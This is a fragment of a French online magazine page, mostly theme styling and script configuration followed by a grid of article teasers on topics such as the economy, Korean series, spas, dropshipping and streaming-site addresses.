(max-width:1140px){.tdi_123{margin-top:-25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-right:-10px!important}}@media (max-width:767px){.tdi_123{margin-top:-40px!important;margin-right:0px!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_123 .tdm-btn{height:auto;padding:10px 18px}</style><style>body .tdi_124{background-color:rgba(255,255,255,0.12)}body .tdi_124:before{background-color:rgba(255,255,255,0.13)}.tdi_124{padding:10px 18px;height:auto;line-height:1;font-family:Roboto Condensed!important;font-size:13px!important;line-height:1.2!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_124{font-size:12px!important}}@media (max-width:767px){.tdi_124{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a
href="#"
title="Voir tout"
class="tds-button1 tdm-btn tdm-btn-sm tdi_124 " ><span class="tdm-btn-text">Voir tout</span></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{padding-left:100px!important;z-index:1!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_126 .tdm-title{color:#ffffff}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:98px!important;line-height:1.1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-title{font-size:84px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-title{font-size:72px!important}}@media (max-width:767px){.tdi_126 .tdm-title{font-size:54px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-sm">business</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-top:-56px!important;margin-bottom:0px!important;z-index:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_127{margin-top:-50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-top:-45px!important}}@media (max-width:767px){.tdi_127{margin-top:-32px!important}}</style><style>.tdi_127 .td-image-wrap{padding-bottom:100%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:auto}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_127 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_127 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category{padding:4px 8px;background-color:#000000;color:#ffffff;font-family:Roboto Condensed!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{display:none;color:rgba(255,255,255,0.8)}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_127 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_127 .td-post-category:hover{background-color:#3894ff!important;color:#ffffff}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#ffffff!important}.tdi_127 .td-post-author-name a{color:rgba(255,255,255,0.8)}.tdi_127 .td-post-author-name:hover a{color:#ffffff}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_127 .td-load-more-wrap a:hover{color:#2b78ff;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#2b78ff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .entry-title{margin:-30px 0 10px 0;font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_127 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_127 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:0px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:12px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-family:Poppins!important;font-size:40px!important;line-height:1!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-module-meta-info{padding:0 0 0 18px}.tdi_127 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:15px;margin-bottom:15px;clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_127 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{margin:-28px 0 10px 0;font-size:16px!important}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-size:36px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-module-meta-info{padding:0 0 0 12px}.tdi_127 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td-post-category{padding:3px 6px}.tdi_127 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_127 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{margin:-25px 0 8px 0;font-size:14px!important}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-size:30px!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-module-meta-info{max-width:100%}.tdi_127 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-size:30px!important}.tdi_127 .entry-title{font-size:24px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_127=new tdBlock();block_tdi_127.id="tdi_127";block_tdi_127.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"12","modules_category":"image","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMThweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"100","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMzAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiItMzBweCAwIDEwcHggMCIsImxhbmRzY2FwZSI6Ii0yOHB4IDAgMTBweCAwIiwicG9ydHJhaXQiOiItMjVweCAwIDhweCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"","mc1_el":"10","f_title_font_family":"702","f_title_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","cat_txt":"#ffffff","cat_bg":"#000000","cat_bg_hover":"#3894ff","f_cat_font_family":"522","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","block_template_id":"td_block_template_2","f_header_font_size":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","f_header_font_line_height":"1","f_header_font_weight":"700","f_header_font_family":"702","cat_txt_hover":"#ffffff","f_meta_font_family":"522","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"capitalize","f_meta_font_weight":"400","f_meta_font_line_height":"1","modules_category_padding":"eyJhbGwiOiI0cHggOHB4IiwicG9ydHJhaXQiOiIzcHggNnB4In0=","f_cat_font_spacing":"0.5","f_meta_font_spacing":"0.5","author_txt":"rgba(255,255,255,0.8)","author_txt_hover":"#ffffff","pag_border_width":"0","pag_space":"0","pag_icons_size":"12","pag_text":"#000000","pag_h_text":"#2b78ff","pag_bg":"#ffffff","pag_h_bg":"#ffffff","date_txt":"rgba(255,255,255,0.8)","image_width":"50","offset":"8","mix_type":"","excl_show":"none","excl_bg":"#2b78ff","excl_bg_h":"#3894ff","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';block_tdi_127.td_column_number="3";block_tdi_127.block_type="td_flex_block_1";block_tdi_127.post_count="12";block_tdi_127.found_posts="226";block_tdi_127.header_color="";block_tdi_127.ajax_pagination_infinite_stop="";block_tdi_127.max_num_pages="19";tdBlocksArray.push(block_tdi_127)</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3244/importance-secteurs-economie/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;importance vitale de chaque secteur pour le bon fonctionnement de notre économie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/10/Limportance-vitale-de-chaque-secteur-pour-le-bon-fonctionnement-de-notre-economie-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3244/importance-secteurs-economie/"  rel="bookmark" title="L&rsquo;importance vitale de chaque secteur pour le bon fonctionnement de notre économie">L&rsquo;importance vitale de chaque secteur pour le bon fonctionnement de notre économie</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Chaque secteur économique, qu&#039;il s&#039;agisse de l&#039;industrie, du numérique...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3244/importance-secteurs-economie/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3239/series-coreennes-phenomene/"  rel="bookmark" class="td-image-wrap " title="Les séries coréennes : un phénomène mondial en plein essor !" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/09/Les-series-coreennes-un-phenomene-mondial-en-plein-essor--696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3239/series-coreennes-phenomene/"  rel="bookmark" title="Les séries coréennes : un phénomène mondial en plein essor !">Les séries coréennes : un phénomène mondial en plein essor !</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Les séries télévisées coréennes, plus connues sous le nom...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3239/series-coreennes-phenomene/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3234/naviguer-sans-restrictions-pornhub/"  rel="bookmark" class="td-image-wrap " title="Découvrez comment naviguer sans restrictions sur PornHub en France : conseils pratiques pour une exploration sans entrave" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/09/Decouvrez-comment-naviguer-sans-restrictions-sur-PornHub-en-France-conseils-pratiques-pour-une-exploration-sans-entrave-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3234/naviguer-sans-restrictions-pornhub/"  rel="bookmark" title="Découvrez comment naviguer sans restrictions sur PornHub en France : conseils pratiques pour une exploration sans entrave">Découvrez comment naviguer sans restrictions sur PornHub en France : conseils pratiques pour une exploration sans entrave</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Depuis le 15 juillet 2025, le paysage numérique français...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3234/naviguer-sans-restrictions-pornhub/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3229/senpaistream-nouvelle-adresse/"  rel="bookmark" class="td-image-wrap " title="SenpaiStream : tout savoir sur la nouvelle adresse officielle du site" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/09/SenpaiStream-tout-savoir-sur-la-nouvelle-adresse-officielle-du-site-696x398.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3229/senpaistream-nouvelle-adresse/"  rel="bookmark" title="SenpaiStream : tout savoir sur la nouvelle adresse officielle du site">SenpaiStream : tout savoir sur la nouvelle adresse officielle du site</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/adam/">Adam</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Le streaming d&#039;anime n&#039;a jamais été aussi prisé qu&#039;aujourd&#039;hui,...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3229/senpaistream-nouvelle-adresse/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3224/senpaistream-nouvelle-url/"  rel="bookmark" class="td-image-wrap " title="SenpaiStream a changé d&rsquo;adresse ! Trouvez la nouvelle URL pour accéder à vos contenus préférés." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/09/SenpaiStream-a-change-dadresse-Trouvez-la-nouvelle-URL-pour-acceder-a-vos-contenus-preferes-696x398.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3224/senpaistream-nouvelle-url/"  rel="bookmark" title="SenpaiStream a changé d&rsquo;adresse ! Trouvez la nouvelle URL pour accéder à vos contenus préférés.">SenpaiStream a changé d&rsquo;adresse ! Trouvez la nouvelle URL pour accéder à vos contenus préférés.</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/adam/">Adam</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">
SenpaiStream continue de fasciner les passionnés de streaming avec...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3224/senpaistream-nouvelle-url/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3219/spas-harmonie-bien-etre/"  rel="bookmark" class="td-image-wrap " title="Comment les spas peuvent aider à retrouver l&rsquo;harmonie entre activité professionnelle et détente" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/08/Comment-les-spas-peuvent-aider-a-retrouver-lharmonie-entre-activite-professionnelle-et-detente-696x398.png.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3219/spas-harmonie-bien-etre/"  rel="bookmark" title="Comment les spas peuvent aider à retrouver l&rsquo;harmonie entre activité professionnelle et détente">Comment les spas peuvent aider à retrouver l&rsquo;harmonie entre activité professionnelle et détente</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/eliott/">eliott</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Dans un monde où la performance et la productivité...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3219/spas-harmonie-bien-etre/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3209/dropshipping-print-on-demand-textile-personnalise-la-niche-qui-cartonne-en-ce-moment/"  rel="bookmark" class="td-image-wrap " title="Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/07/2150572740-696x464.jpg.webp')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3209/dropshipping-print-on-demand-textile-personnalise-la-niche-qui-cartonne-en-ce-moment/"  rel="bookmark" title="Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment">Dropshipping print-on-demand : textile personnalisé, la niche qui cartonne en ce moment</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://www.insightmag.com/actuauthor/insightmag/">insightmag</a> <span>-</span> </span>                                                                                                                                            </span></div><div class="td-excerpt">Vous voulez vous lancer dans le dropshipping mais vous...</div><div class="td-read-more">
<a href="https://www.insightmag.com/actu3209/dropshipping-print-on-demand-textile-personnalise-la-niche-qui-cartonne-en-ce-moment/" title="Lire la suite"  >Lire la suite</a></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://www.insightmag.com/actu3208/xalaflix-mise-a-jour-adresse/"  rel="bookmark" class="td-image-wrap " title="Xalaflix : la mise à jour indispensable de l’adresse pour un accès sans interruption" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.insightmag.com/wp-content/uploads/2025/07/Xalaflix-la-mise-a-jour-indispensable-de-ladresse-pour-un-acces-sans-interruption-696x398.png')" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.insightmag.com/actu3208/xalaflix-mise-a-jour-adresse/"  rel="bookmark" title="Xalaflix : la mise à jour indispensable de l’adresse pour un accès sans interruption">Xalaflix : la mise à jour indispensable de l’adresse pour un accès sans 